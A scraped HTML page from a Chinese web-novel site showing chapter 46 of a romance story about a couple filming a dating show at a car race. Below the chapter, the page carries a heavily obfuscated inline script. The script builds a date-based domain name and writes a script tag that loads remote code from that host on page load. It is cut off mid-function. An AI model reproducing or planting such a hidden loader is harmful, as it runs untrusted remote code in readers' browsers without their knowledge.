

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtggolf.com/book/2034/328648.html
body_size: 15230
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第46节_工具人觉醒后逆袭了[快穿]_海棠耽美</title>
    <meta name="keywords" content="第46节,工具人觉醒后逆袭了[快穿],酥小酒" />
    <meta name="description" content="海棠耽美提供工具人觉醒后逆袭了[快穿]第46节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第46节&nbsp;&nbsp;酥小酒</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2034/328647.html">上一章</a>        

        <a href="/booklist/2034/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2034/328648_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 老秦精准捕捉到这一幕。</p><p> 内心已经在咆哮：啊啊啊，抱上了！！</p><p> 啊啊啊，连前女友的事情都问了，关系一下子突飞猛进啊！！</p><p> 啊啊啊，他说没前女友，她笑得嘴角比刚才还要上扬01度啊摔！磕到了磕到了！</p><p> 而当事人根本不知道跟拍导演已经开始用显微镜在找糖，两人慢吞吞随着观众一起入场。</p><p> 在恋爱综艺磕cp07</p><p> 楚梵带书瞳看的只是一场业余的房车比赛, 不过据说有不少职业赛车手来玩，现场十分火爆。</p><p> 书瞳本来抱着挺佛系的心态，但是难免还是被气氛感染, 差点忘了自己是在录节目。</p><p> “我赌你朋友拿第一！”</p><p> 书瞳靠近楚梵的耳朵说话，已确保他可以听到自己的声音。</p><p> 楚梵：“他没那么厉害, 我赌他第二。”</p><p> 书瞳：“？？？”</p><p> 这节目播出去他和他兄弟岂不是要翻脸？</p><p> 楚梵睨到她惊诧的小表情, 忽然勾了一下嘴角，继续说, “赌注是什么？”</p><p> 他声音依旧是低低的, 有点沙哑的质感, 但是每一个字又都能传到书瞳耳朵。</p><p> 他的眼神比平时还要亮，唇边的笑意隐隐约约的, 一下子脱离开那种孤僻暗黑的气质，有了温柔的意味。</p><p> 书瞳被他的声音蛊惑了一下，啊啊啊, 谈什么赌注！他要什么她都想直接给他奉上了！</p><p> “随便你提，只要我有。”</p><p> 楚梵依旧微微勾着唇，“嗯。”</p><p> 书瞳：“……”</p><p> 她怎么感觉他已经胸有成竹了。</p><p> “那你也是？我要什么给什么？”她问。</p><p> 楚梵：“嗯。”</p><p> 书瞳怀着一丢丢的忐忑和期待, 目光放回了赛场处。</p><p> 她以为“房车比赛”里的房车是那种家具齐全可以到处旅游的车，结果这里房车是指改装过的普通轿车。</p><p> “为什么一场业余比赛会有这么多粉丝？”书瞳有些不解。</p><p> 楚梵：“车手的粉丝。”</p><p> 书瞳：“你朋友叫什么？”</p><p> 她声音刚落下，身后就传来了一声激动的尖叫！</p><p> “啊啊啊, 周庆天！！！”</p><p> br /&ap;gt;</p><p> 书瞳：“……”好像还挺出名的样子。</p><p> 她点头，目光已经追寻楚梵周庆天的身影，她倒是记得他的赛车服，是很骚包的红白色。</p><p> 现场里明显是女性观众偏多, 也是呐喊声比较大的。</p><p> 随着比赛的开始，车辆齐刷刷冲出去，书瞳耳边是引擎轰鸣声和观众的尖叫加油声。</p><p> 而旁边的楚梵太淡定，书瞳一开始也注意要形象和表情管理，但是车子你追我赶，每一次弯道都是最为精彩的看点，周庆天的表现果然很出彩，但是他前面还有一辆车，一直比他快一个车身。</p><p> 周庆天每次都是差一点就能跟他并驾齐驱，但是最终都在弯道时被再次拉开距离！</p><p> 观众席一片骚动，连节目组工作人员都忍不将目光投在赛场上。</p><p> 楚梵却从始至终格外淡定，甚至还悠闲地给书瞳拧开一瓶矿泉水，将一个不知道从哪里顺来的小电风扇对着她。</p><p> 后面几个女生注意力却不在场上了。</p><p> 她们见面前这对男女颜值超高，还有人在拍摄，便觉得是在拍戏，但是那设备什么的也太简陋了，而且那两人更像是真的在谈恋爱好吧！！</p><p> 啊啊啊，那个男生太奈斯了，竟然全程只顾着为女朋友服务！！</p><p> 一直举着小风扇真的太可爱了啊啊啊！好甜呀！</p><p> 啊啊啊，男生是有强迫症吧，还把女孩歪掉的棒球帽给正了正！</p><p> 啊啊啊，他们戴了同款的帽子！！</p><p> 啊啊啊啊！</p><p> 书瞳注意力完全在周庆天那辆东风本田赛车上，到最后一圈时，她也忍不住跟大家一起站起身。</p><p> “啊啊啊啊！周庆天加油！”</p><p> 楚梵缓缓眨眼，伸手将她拉回位置上，风扇差点怼到她脸上。</p><p> 书瞳拨开他的手，继续站起来：“啊啊啊啊，周庆天！！！要拿第一呀！！”</p><p> 楚梵：“……”</p><p> “扑哧……”周围传来几声隐晦的笑声。</p><p> 旁边这一圈人哪里还有心思看比赛，全都是盯着这两人看，女孩失控疯狂尖叫，男生吃醋了哈哈哈！！</p><p> 几分钟后，全场爆发出更大掌声和尖叫声，有人喜有人忧。</p><p> 书瞳嗓子眼发干，仰头喝了几口，小脸已经热得通红。</p><p> 旁边一阵凉风袭来，她才发现楚梵还是那副光风霁月的模样，一点儿都不像是在看赛车，好像身处图书馆一般，而且他手里还拿着小风扇对着她吹。</p><p> 这样子，莫名有些可爱。</p><p> “你赢了，周庆天第二。”</p><p> 不过第一的那个也的确很厉害，疯一样一直领先第一，周</p>        <!-- <p class="chapter-page-info">第46节（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('2034','工具人觉醒后逆袭了[快穿]','328648','第46节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function 